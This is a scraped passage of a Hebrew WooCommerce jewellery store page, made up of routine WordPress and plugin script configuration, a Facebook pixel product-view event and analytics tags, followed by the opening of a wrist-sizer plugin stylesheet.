<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://viacci.co.il/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://viacci.co.il/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"nonces":{"update_shipping_method_nonce":"17356638e8"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","showBasket":"always_show","flyToCart":"no","flyToCartTime":"1500","productFlyClass":"","refreshCart":"no","fetchDelay":"200"};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce-side-cart-premium/assets/js/xoo-wsc-main.js?ver=3.1" id="xoo-wsc-main-js-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.4.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u05e4\u05d5\u05e1\u05d8","page":"Page","vendor":"Vendor","product_plu":"\u05de\u05d5\u05e6\u05e8\u05d9\u05dd","post_plu":"\u05e4\u05d5\u05e1\u05d8\u05d9\u05dd","page_plu":"\u05e2\u05de\u05d5\u05d3\u05d9\u05dd","vendor_plu":"Vendors","sku_label":"\u05de\u05e7\"\u05d8:","sale_badge":"\u05de\u05d1\u05e6\u05e2","vendor_sold_by":"Sold by:","featured_badge":"\u05e0\u05d1\u05d7\u05e8","in":"in","read_more":"continue reading","no_results":"\"\\u05d0\\u05d9\\u05df \\u05ea\\u05d5\\u05e6\\u05d0\\u05d5\\u05ea.. \\u05e0\\u05e1\\u05d5 \\u05e9\\u05d5\\u05d1\"","no_results_default":"No results","show_more":"\u05e8\u05d0\u05d5 \u05d0\u05ea \u05db\u05dc \u05d4\u05de\u05d5\u05e6\u05e8\u05d9\u05dd","show_more_details":"\u05e8\u05d0\u05d5 \u05d0\u05ea \u05db\u05dc \u05d4\u05de\u05d5\u05e6\u05e8\u05d9\u05dd","search_placeholder":"\u05d7\u05e4\u05e9\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d1\u05d0\u05ea\u05e8...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d5\u05ea","tax_product_cat":"\u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d4","tax_product_tag_plu":"\u05ea\u05d2\u05d9\u05d5\u05ea","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"1","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://viacci.co.il/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"he-IL","show_recently_searched_products":"","show_recently_searched_phrases":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.23.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8.","i18n_reset_alert_text":"\u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da \u05d0\u05d5\u05e4\u05e1\u05d4. \u05d9\u05e9 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05d9\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d5\u05ea \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":"2"};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jet-woo-product-gallery-js-extra">
/* <![CDATA[ */
var jetWooProductGalleryData = [];
//# sourceURL=jet-woo-product-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.2" id="jet-woo-product-gallery-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/viacci.co.il\/wp-admin\/admin-ajax.php","nonce":"a2cdc62518","urls":{"assets":"https:\/\/viacci.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/viacci.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/viacci.co.il\/cart\/","checkout_page_url":"https:\/\/viacci.co.il\/checkout\/","fragments_nonce":"c8d89442f9"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/viacci.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.3.0" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://viacci.co.il/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://viacci.co.il/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false"};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.21" id="jet-tabs-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://viacci.co.il/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://viacci.co.il/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-10.4.3-3.0.18', '631506730934663');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "10.4.3",
    "pluginVersion": "3.0.18",
    "content_name": "\u05e9\u05e8\u05e9\u05e8\u05ea \u05de\u05d9\u05d0\u05de\u05d9 10mm \u05d6\u05d4\u05d1 \u05dc\u05d1\u05df",
    "content_ids": "[\"wc_post_id_1963\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_1963\",\"quantity\":1}]",
    "content_category": "\u05d4\u05de\u05e9\u05d5\u05d2\u05e2\u05d9\u05dd \u05d1\u05d9\u05d5\u05ea\u05e8",
    "value": "1050.00",
    "currency": "ILS"
}, {
    "eventID": "488050af-65a9-49b4-9a53-2584127ff376"
});
 });
</script>

<script type="text/javascript" src='//viacci.co.il/wp-content/uploads/custom-css-js/544.js?v=5800'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38c4b77fae0647589fdda42cc4c5d6b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/plugins/sizer/css/sizer-style.css?ver=6.9
body_size: 3153
content:
@import url("https://fonts.googleapis.com/css2?family=Assistant:wght@200;300;400;500;600&display=swap");

#plug h2, #plug h3 {
  margin: 0;
}
#plug * {
  box-sizing: border-box;
}
#openPopUpBtn {
  text-align: center;
}
#openAppBtn {
  display: flex;
  justify-content: center;
  align-items: center;
  background: #e7f6f1 !important;
  color: black !important;
  border-radius: 8px !important;
  width: 100%;
  margin-top: 8px !important;
  font-size: 18px;
  font-weight: 500;
  padding: 12px !important;
  border-color: rgb(37, 37, 37);
  border-style: solid;
  border-width: 1px;
}
#app {
  text-align: center;
  font-family: "Assistant", sans-serif !important;
  background: rgb(18, 18, 18);
  height: 100%;
  width: 100%;
}
#app,
#rotated {
  display: none;
}

#app.visible {
  display: block;
}

#rotated.visible {
  display: block;
}

#plug body {
  /* font-family: "Assistant", sans-serif !important; */
  margin: 0 !important;
  /* overflow: hidden; */
  direction: rtl;
}

#plug p {
  padding: 0;
  margin: 0;
}

#wristSizerContainer {
  position: relative;
  width: 100%;
  /* height: 100vh;  */
  margin-bottom: 20px;
  text-align: center;
  z-index: 9999;
}

#wristSizer {
  position: absolute;
  top: 0;
